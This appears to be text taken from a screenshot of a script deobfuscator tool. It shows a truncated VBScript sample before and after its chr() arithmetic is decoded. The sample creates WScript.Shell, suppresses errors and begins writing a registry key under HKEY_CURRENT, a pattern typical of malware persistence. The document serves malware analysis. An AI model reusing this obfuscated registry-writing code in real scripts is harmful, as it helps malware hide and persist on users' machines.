 Script Deobfuscator v0.1
Input
dim shellobj
set shellobj = createobject("wscript.shell")
dim filesystemobj
set filesystemobj = createobject("scripting.filesystemobject")
on error resume Next
shellobj.regwrite chr( 158328/2199 ) & chr( -7016+7091 ) & chr( -9617+9686 ) & chr( 5236-5147 ) & chr( -8115+8210 ) & chr(
n/a
Search / Replace Method
Array Random Vars 1 Random Vars 2 Key Lookup Base64 ASCII Math
Delimiter: & Search String: chr(#)
Output Options
Base64 Decode Concatenate Keep Quotes
Remove Chars: Pre Str: chr( Post Str: )
Output
dim shellobj
set shellobj = createobject("wscript.shell")
dim filesystemobj
set filesystemobj = createobject("scripting.filesystemobject")
on error resume Next
shellobj.regwrite chr(72) & chr(75) & chr(69) & chr(89) & chr(95) & chr(67) & chr(85) & chr(82) & chr(82) & chr(69) & chr
Clear Copy Output to Input Beautify Unescape Convert